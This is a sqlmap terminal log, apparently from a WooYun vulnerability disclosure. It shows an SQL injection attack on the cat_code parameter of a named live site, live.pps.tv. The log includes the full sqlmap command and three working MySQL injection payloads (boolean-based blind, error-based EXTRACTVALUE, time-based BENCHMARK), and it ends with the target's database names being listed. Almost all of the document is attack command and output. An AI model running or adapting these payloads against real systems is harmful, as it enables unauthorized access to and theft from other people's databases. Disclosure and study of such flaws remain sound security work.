 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "http://live.pps.tv/index.php/epg/get_program_list_by_timezone?cat_code=1" --batch --dbs
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:02:31
[13:02:31] [INFO] resuming back-end DBMS 'mysql'
[13:02:31] [INFO] testing connection to the target URL
[13:02:31] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cat_code
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: cat_code=1' RLIKE (SELECT (CASE WHEN (1354=1354) THEN 1 ELSE 0x28 END)) AND 'tQrK'='tQrK
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: cat_code=1' AND EXTRACTVALUE(6025,CONCAT(0x5c,0x7176636871,(SELECT (CASE WHEN (6025=6025) THEN 1 ELSE 0 END)),0x71797a6c71)) AND 'ZyNl'='ZyNl
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
Payload: cat_code=1' AND 1291=BENCHMARK(5000000,MD5(0x6e636a6e))#
---
[13:02:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.15
back-end DBMS: MySQL 5.1
[13:02:31] [INFO] fetching database names
[13:02:31] [INFO] the SQL query used returns 3 entries
[13:02:31] [INFO] resumed: information_schema
[13:02:31] [INFO] resumed: epg
[13:02:31] [INFO] resumed: test
available databases [3]:
[*] epg
[*] information_schema
[*] test
www.wooyun.org